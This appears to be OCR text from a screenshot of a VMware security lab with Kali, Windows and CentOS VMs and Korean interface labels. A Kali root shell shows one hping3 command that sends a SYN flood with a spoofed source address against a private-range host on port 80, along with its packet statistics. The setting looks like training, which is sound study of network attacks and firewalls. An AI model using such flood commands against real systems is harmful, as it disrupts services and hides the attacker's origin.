 Cisco_Firewall
파일
홈
Kali-2021 - VMware Workstation
File Edit View VM Tabs Help
Kali-2021 CentOS5 Win2008 Windows7 EVE-NG
쉘 번호.1
03:37 오후
쉘 번호.1
파일 동작 편집 보기 도움말
[root@kali: ~]#
[root@kali: ~]# hping3 -i eth0 --syn -p 80 192.168.20.200 --faster --spoof 1.2.3.4
HPING 192.168.20.200 (eth0 192.168.20.200): S set, 40 headers + 0 data bytes
^C
--- 192.168.20.200 hping statistic ---
72293 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[root@kali: ~]#
putty.exe
VMware
Workstati...
Wireshark.e...
- 바로 가기
Cisco Packet
Tracer Stu...
SecureCRT
SecureCRT
6.1
attack_code
페이지: 31/40
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
찾기
8°C 맑음
A
오후 3:37
2023-12-12